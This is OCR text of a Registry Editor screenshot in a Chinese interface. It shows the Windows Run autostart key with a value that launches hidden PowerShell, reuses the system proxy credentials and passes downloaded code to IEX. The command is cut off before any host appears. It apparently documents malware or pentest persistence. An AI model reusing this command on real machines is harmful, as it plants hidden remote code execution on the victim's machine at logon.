 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
Diagnostics
DriverSearching
EventCollector
EventForwarding
Explorer
Ext
GameUX
Group Policy
Hints
HomeGroup
HotStart
IME
Installer
Internet Settings
MCT
Media Center
MMDevices
MSSHA
NetCache
OEMInformation
OOBE
OptimalLayout
Parental Controls
Personalization
PhotoPropertyHandler
PnPSysprep
Policies
PreviewHandlers
PropertySystem
Reliability
RenameFiles
Run
名称 类型 数据
ab (默认) REG_SZ cmd.exe
ab bd REG_SZ cmd.exe /c powershell.exe -nop -w hidden -c "$l=new-object net.webclient;$l.proxy=[Net.WebRequest]::GetSystemWebProxy();$l.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $l.do...